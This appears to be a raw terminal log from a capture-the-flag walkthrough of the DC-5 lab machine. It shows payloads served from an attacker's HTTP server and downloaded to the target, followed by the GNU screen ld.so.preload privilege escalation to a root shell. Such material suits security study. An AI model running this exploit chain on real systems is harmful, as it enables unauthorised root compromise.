 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/DC5/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.204.26 - - [29/May/2021 10:11:36] "GET /rootshell HTTP/1.1" 200 -
192.168.204.26 - - [29/May/2021 10:15:17] "GET /libhax.so HTTP/1.1" 200 -
Connecting to 192.168.49.204:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so 100%[=====================>] 15.76K --.-KB/s in 0.1s
2021-05-30 00:15:15 (124 KB/s) - 'libhax.so' saved [16136/16136]
www-data@dc-5:/tmp$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignore
d.
[+] done!
www-data@dc-5:/tmp$ screen -ls
screen -ls
There is a screen on:
26727.pts-0.dc-5 (Attached)
1 Socket in /tmp/screens/S-www-data.
www-data@dc-5:/tmp$
www-data@dc-5:/tmp$ ./rootshell
./rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/proof.txt
cat /root/proof.txt
#